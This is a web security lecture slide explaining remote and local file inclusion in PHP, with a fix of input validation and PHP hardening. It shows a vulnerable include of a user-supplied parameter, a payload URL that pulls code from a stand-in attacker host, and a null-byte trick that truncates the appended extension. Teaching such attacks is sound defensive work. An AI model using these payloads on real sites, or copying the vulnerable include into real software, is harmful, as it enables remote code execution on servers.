

# Similar to A1: Malicious file execution
Remote, hostile content provided by the attacker
is included, processed or invoked by the web server
Remote file include (RFI) and Local file include attacks:
   include($_GET["page"] . ".php");

http://site.com/?page=home
└> include("home.php");

http://site.com/?page=http://bad.com/exploit.txt?
└> include("http://bad.com/exploit.txt?.php");

http://site.com/?page=C:\ftp\upload\exploit.png%00
└> include("C:\ftp\upload\exploit.png");

Solution: validate input, harden PHP config

string ends at %00, so .php not added